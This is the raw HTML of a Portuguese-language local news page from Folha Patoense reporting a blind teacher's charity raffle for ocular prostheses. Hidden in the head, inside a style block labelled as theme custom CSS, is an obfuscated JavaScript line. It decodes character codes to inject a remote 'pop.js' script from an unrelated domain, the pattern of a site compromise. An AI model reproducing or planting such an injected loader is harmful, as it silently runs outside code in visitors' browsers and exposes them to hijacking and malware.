    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(130,36,227,0.01);
    }
    .td-top-border {
        border-color: rgba(130,36,227,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(130,36,227,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(130,36,227,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #291fc1;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #1b2eba;
    }

    
    .td-header-row.td-header-header {
        background-color: #280da3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #204dc9;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #280da3;
    }


    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }
</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8160315316252476" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.folhapatoense.com/",
                    "name": "Início"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/category/locais/",
                    "name": "Locais"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/",
                    "name": "Professora cega faz rifa solidária em prol da aquisição de duas próteses..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.folhapatoense.com/wp-content/uploads/2016/10/cropped-icofolha-270x270.jpg" />
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 101, 115, 99, 111, 114, 116, 108, 97, 114, 98, 117, 108, 46, 99, 111, 109, 47, 112, 111, 112, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</style></head>

<body class="wp-singular post-template-default single single-post postid-315785 single-format-standard wp-theme-Newsmag professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0 global-block-template-1 single_template_3 aa-prefix-folha- td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuoficial-container"><ul id="menu-menuoficial" class="td-mobile-main-menu"><li id="menu-item-366076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-366075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li id="menu-item-366077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li id="menu-item-366078" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li id="menu-item-366079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li id="menu-item-366080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li id="menu-item-366081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li id="menu-item-366082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li id="menu-item-366083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li id="menu-item-366084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li id="menu-item-366085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li id="menu-item-366086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 6
-->
<div class="td-header-wrap td-header-style-6">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                domingo, janeiro 18, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/mobile.png" alt=""  width="230" height="90"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.folhapatoense.com/">
		<img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="230" height="90"/>
	</a>
	    </div>
    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.folhapatoense.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-row td-header-header">
	    <div class="td-make-full">
	        <div class="td-header-sp-logo">
	                    <a class="td-main-logo" href="https://www.folhapatoense.com/">
            <img class="td-retina-data" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Folha Patoense</span>
        </a>
    	        </div>
	        <div class="td-header-sp-rec">
	            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 



</div>	        </div>
	    </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-315785" class="post-315785 post type-post status-publish format-standard has-post-thumbnail hentry category-locais" >
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.folhapatoense.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Locais" class="entry-crumb" href="https://www.folhapatoense.com/category/locais/">Locais</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Professora cega faz rifa solidária em prol da aquisição de duas próteses...</span></div>
                        
                        <header>
                            <h1 class="entry-title">Professora cega faz rifa solidária em prol da aquisição de duas próteses oculares, em Patos. Participe</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-27T09:11:33-03:00" >27/05/2023 ... 09:11h</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F05%2F27%2Fprofessora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Professora+cega+faz+rifa+solid%C3%A1ria+em+prol+da+aquisi%C3%A7%C3%A3o+de+duas+pr%C3%B3teses+oculares%2C+em+Patos.+Participe %0A%0A https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-featured-image"><a href="https://www.folhapatoense.com/wp-content/uploads/2023/05/casal-1.jpg" data-caption=""><img width="681" height="341" class="entry-thumb td-modal-image" src="https://www.folhapatoense.com/wp-content/uploads/2023/05/casal-1-681x341.jpg" srcset="https://www.folhapatoense.com/wp-content/uploads/2023/05/casal-1-681x341.jpg 681w, https://www.folhapatoense.com/wp-content/uploads/2023/05/casal-1.jpg 1362w" sizes="(-webkit-min-device-pixel-ratio: 2) 1362px, (min-resolution: 192dpi) 1362px, 681px" alt="" title="casal"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">A professora cega Silvânia Maria de Araújo Lucena, de Patos, está realizando uma rifa solidária em prol da aquisição de duas próteses oculares, após ter se submetida a uma cirurgia para a retirada do globo ocular.</p>
<p style="text-align: justify;">Silvânia está precisando fazer a cirurgia de colocação das próteses para continuar desenvolvendo suas atividades pelos direitos da pessoa com deficiência.</p>
<p style="text-align: justify;">No dia 6 de dezembro de 2022 Silvânia fez uma cirurgia de retirada do globo ocular do olho direito, por causa da alta pressão intraocular, que causa dores forte no olho.</p>
<p style="text-align: justify;">A segunda cirurgia, por decisão do médico, foi realizada no dia 13 de janeiro de 2023 para a retirada do globo ocular do olho esquerdo para evitar o mesmo problema que ocorreu no olho direito.</p>
<p style="text-align: justify;">A colocação das próteses vai evitar que processos de infecção nos locais onde foram retirados os globos oculares.</p>
<p style="text-align: justify;">A rifa solidária está sendo vendida ao valor de R$ 10,00 para concorrer ao prêmio de R$ 2 mil, no próximo dia 19 de junho, semana do São João de Patos 2023.</p>
<p style="text-align: justify;">As rifas podem ser adquiridas na sede do SINFEMP, na Rua 18 do Forte, 140, no bairro Santo Antônio, em Patos, ou entrando em contato pelo telefone: (83) 2147-0803, falar com Luiz Carlos Vidal Fontes, esposo de Silvânia.</p>
<p style="text-align: justify;">O casal também estará em vários pontos movimentados da cidade para conseguir êxito nas vendas das rifas solidárias para a aquisição das duas próteses oculares para serem implantadas na professora Silvânia Maria.</p>
<p style="text-align: justify;"><strong>Folha Patoense &#8211; folhapatoense@gmail.com</strong></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F05%2F27%2Fprofessora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Professora+cega+faz+rifa+solid%C3%A1ria+em+prol+da+aquisi%C3%A7%C3%A3o+de+duas+pr%C3%B3teses+oculares%2C+em+Patos.+Participe %0A%0A https://www.folhapatoense.com/2023/05/27/professora-cega-faz-rifa-solidaria-em-prol-da-aquisicao-de-duas-proteses-oculares-em-patos-participe-0/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button 